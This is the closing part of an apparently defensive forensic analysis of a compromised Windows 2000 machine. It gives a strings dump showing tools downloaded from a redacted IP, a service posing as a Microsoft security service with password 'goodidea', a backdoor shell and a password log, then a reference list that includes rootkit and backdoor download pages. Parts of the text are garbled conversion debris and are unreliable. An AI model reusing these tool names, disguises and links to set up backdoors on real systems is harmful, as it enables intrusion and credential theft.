TsInternetUser@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/getos.exe 3b2efd98 msserver 3b2f0598 msserver 3bfed318 msserverdrv 3dcc6d32 - (C) Copyright 1998 by ANAKiN 3dd562c5 P:a<>s||:s\\w\or//d=goodidea 3dd56336 "Serv:ice<Na>"me=msserver 3dd56388 Ser>vic:eD||escr<ip:t"ion=Microsoft Internet Security Service 3dd563c7 Dri<ve\rN:ame"//=msserverdrv 3dd56ac5 P:a<>s||:s\\w\or//d=goodidea 3dd56b36 "Serv:ice<Na>"me=msserver 3dd56b88 Ser>vic:eD||escr<ip:t"ion=Microsoft Internet Security Service 3dd56bc7 Dri<ve\rN:ame"//=msserverdrv 3dd56be5 D:riv>erF"il||eNam/e=msserverdrv.sys 3efbf8c1 /PassLog.Log 40d8fb18 msserverdrv 43eb4a00 pmsvcs 43eb4b4f winpm.dll 45cb9e67 dsc.exe 45cb9e86 fsc.exe 45cb9ea5 getos.exe 45cb9ec6 mdtm2.exe 45cb9ee7 mmdl2 45cb9f04 ms.exe 45cb9f41 pw4.exe 45cb9f92 ssvc2 45cb9faf winpm.dll 46b7baba gooltel.exe.lnk 46b7bb32 gooltel.exe.lnk 4808d268 Visited: TsInternetUser@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/mmdl2 4808d668 Visited: TsInternetUser@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/ssvc2 4808d868 Visited: TsInternetUser@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/internets.exe 4808d968 Visited:

mmd2<br>
mmaxic.exe<br>
Someworker EgyptopShelle<br>
is disclesse<br>
if sc.exe<br>
in differencesses<br>
modifical areas<br>
modifical retains and Settings\Tshiternet\User\Local<br>
modifical retains full rights.<br>
2004, Author retains full right 5501ae1f <td width="70%">\WINNT\system32\drivers\help\pmsvc.exe</td> TsInternetUser@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/admdll.dll 4808da68 Visited: TsInternetUser@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/123.exe 4808db68 Visited: TsInternetUser@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/123 4808dc68 Visited: TsInternetUser@file:///C:/WINNT/system32/msserver.exe 4808dd68 Visited: TsInternetUser@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/234.exe 4808de68 Visited: TsInternetUser@file:///C:/WINNT/system32/msserver.ini 4808e068 Visited: TsInternetUser@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/iis.exeddd 48bcfa54 PassLog.Log 48bcfa77 mmdl2 48bcfa94 pmsvc.exe 4971b3e0 WinEggDropShelle 4fd54a35 dsc.exe 4fd54a54 fsc.exe 4fd54a73 getos.exe 4fd54a94 mdtm2.exe 4fd54ab5 mmdl2 4fd54ad2 ms.exe 4fd54af0 pmsvc.exe 4fd54b30 pw4.exe 4fd54b81 ssvc2 4fd54b9e winpm.dll 55019bb7 <td width="70%">\Documents and Settings\TsInternetUser\Local Settings\Temporary Internet Files\Content.IE5\89UZ49EV\123[1].exe</td> 55019c69 <td width="70%">\Documents and Settings\TsInternetUser\Local Settings\Temporary Internet Files\Content.IE5\8HYZWL23\iis[1].exeddd</td> 55019d1e <td width="70%">\Documents and Settings\TsInternetUser\Local Settings\Temporary Internet Files\Content.IE5\CPINWPUZ\123[1]</td> 5501adb9 <td width="70%">\WINNT\system32\drivers\help\mmdl2</td> 5501ae89 <td width="70%">\WINNT\system32\drivers\help\ssvc2</td> 5501b93e <td width="70%">\WINNT\system32\winpm.dll</td> 55027e4f \Documents and Settings\TsInternetUser\Local Settings\Temporary Internet Files\Content.IE5\CPINWPUZ\123[1]\*1070\*15C90353CAB9E8593CDA131A8E612B1F\*26/05 /2004 22:50:20 58723d32 - (C) Copyright 1998 by ANAKiN 73a30868 :2004052620040527: TsInternetUser@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/mmdl2 73a30968 :2004052620040527: TsInternetUser@:Host: 140.DDD.EEE.FFF 73a30a68 :2004052620040527: TsInternetUser@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/ssvc2 73a30d68 :2004052620040527: TsInternetUser@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/internets.exe 73a30e68 :2004052620040527: TsInternetUser@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/admdll.dll 73a30f68 :2004052620040527: TsInternetUser@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/123.exe 73a31268 :2004052620040527: TsInternetUser@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/123 73a31368 :2004052620040527: TsInternetUser@file:///C:/WINNT/system32/msserver.exe 73a31468 :2004052620040527: TsInternetUser@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/234.exe 73a31568 :2004052620040527: TsInternetUser@file:///C:/WINNT/system32/msserver.ini 73a31668 :2004052620040527: TsInternetUser@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/iis.exeddd 73ad3e9a 234.exe.lnk 743ebc40 msserver

751f634f winpm.dll 753bdb4f winpm.dll 763376d5 172.16.1.8:4873->140.DDD.EEE.FFF:5783 76337774 172.16.1.8:4873->140.DDD.EEE.FFF:5783 768fb1e0 WinEggDropShelle 77403d18 WinEggDropShelle

## References

1. The Sleuth Kit

http://www.sleuthkit.org/sleuthkit/index.php

2. Bintext 3.0

http://www.foundstone.com/index.htm?subnav=resources/navigation.htm&sub content=/resources/proddesc/bintext.htm

3. UltraEdit-32

http://www.ultraedit.com/

4. Delphi

http://www.borland.com

5. Camouflage Home Page – Hide your files!

http://camouflage.unfiction.com/

6. VFAT Long File Names

=/resources/proddesc/bintext.htm<br>Edit-32<br>www.ultraedit.com/<br>hi<br>ww.borland.com<br>uflage Home Page – Hide your files!<br>mouflage.unfiction.com/<br>"Long File Names<br>ES ON THE STRUCTURE OF THE VFAT FILESYTEM<br>ES ON THE STRUCTURE OF TH  $\frac{R_{11}}{8}$  Finger from the fact of the second fact the  $\frac{R_{11}}{8}$ http://www.maverick-os.dk/FileSystemFormats/VFAT\_LongFileNames.html

## 7. NOTES ON THE STRUCTURE OF THE VFAT FILESYTEM

http://www.cs.rochester.edu/u/gchunt/vfat.html

8. Understanding FAT

http://users.iafrica.com/c/cq/cquirke/fat.htm

9. Laws and Regulations Database of The Republic of China

http://law.moj.gov.tw/eng

10. Microsoft Windows Registry

http://www.computerhope.com/registry.htm

11. RegistryWorkshop

http://www.torchsoft.com/

12. Internet Explorer History Viewer

# http://www.phillipsponder.com/histviewer.htm

13. Hacker Defender v0.84

http://www.cnhonker.com/index.php?module=tools&act=view&type=3&id=62

14. WinEggDrop Shell Eternity Version

http://www.xfocus.net/tools/200311/598.html

15. DSScan

Scan<br>
<u>ww.foundstone.com/index.htm?subnav=resources/navigatic<br>
=/resources/proddesc/dsscan.htm<br>
ppsy Forensic Browser<br>
ww.sleuthkit.org/autopsy/index.php<br>
03-026: Buffer Overrun in RPC May Allow Code Execution<br>
upport.micr</u> http://www.foundstone.com/index.htm?subnav=resources/navigation.htm&sub content=/resources/proddesc/dsscan.htm

16. Autopsy Forensic Browser

http://www.sleuthkit.org/autopsy/index.php

17. MS03-026: Buffer Overrun in RPC May Allow Code Execution

http://support.microsoft.com/default.aspx?scid=kb;en-us;823980

18. BUG: Driver Installation Program Does Not Install Device Drivers

http://support.microsoft.com/default.aspx?scid=kb;en-us;822831

19. MS03-023: Buffer overrun in the HTML converter could allow code execution

http://support.microsoft.com/default.aspx?scid=kb;en-us;823559

20. MS03-034: Flaw in NetBIOS could lead to information disclosure

http://support.microsoft.com/default.aspx?scid=kb;en-us;824105

21. MS03-039: A buffer overrun in RPCSS could allow an attacker to run malicious programs

http://support.microsoft.com/default.aspx?scid=kb;en-us;824145

22. MS03-043: Buffer overrun in Messenger service could allow code execution

http://support.microsoft.com/default.aspx?scid=kb;en-us;828035

23. MS03-044: Buffer overrun in Windows Help and Support Center could lead to system compromise

http://support.microsoft.com/default.aspx?scid=kb;en-us;825119

24. MS03-042: Buffer Overflow in Windows Troubleshooter ActiveX Control Could Allow Code Execution

### http://support.microsoft.com/default.aspx?scid=kb;en-us;826232

25. MS03-041: Vulnerability in Authenticode Verification Could Allow Remote Code Execution

http://support.microsoft.com/default.aspx?scid=kb;en-us;823182

26. MS03-045: Buffer overrun in the ListBox and in the ComboBox Control could allow code execution

## http://support.microsoft.com/default.aspx?scid=kb;en-us;824141

03-045: Buffer overrun in the ListBox and in the ComboBox<br>Ilow code execution<br><u>upport.microsoft.com/default.aspx?scid=kb;en-us;824141</u><br>mputer stops responding (hangs) when it tries to mount an N<br>after you restart the compu 27. Computer stops responding (hangs) when it tries to mount an NTFS volume after you restart the computer

http://support.microsoft.com/default.aspx?scid=kb;en-us;820888

28. Information about Jet 4.0 Service Pack 8

http://support.microsoft.com/default.aspx?scid=kb;en-us;829558

29. Update for Windows Media Player URL script command behavior

 $\mathbb{R}$ http://support.microsoft.com/default.aspx?scid=kb;en-us;828026

30. MS03-049: Buffer Overrun in the Workstation Service Could Allow Code **Execution** 

http://support.microsoft.com/default.aspx?scid=kb;en-us;828749

31. MS02-050: Certificate validation flaw might permit identity spoofing

http://support.microsoft.com/default.aspx?scid=kb;en-us;329115

32. MS04-007: An ASN.1 vulnerability could allow code execution

http://support.microsoft.com/default.aspx?scid=kb;en-us;828028

33. Microsoft Security Bulletin MS04-011

http://www.microsoft.com/technet/security/bulletin/MS04-011.mspx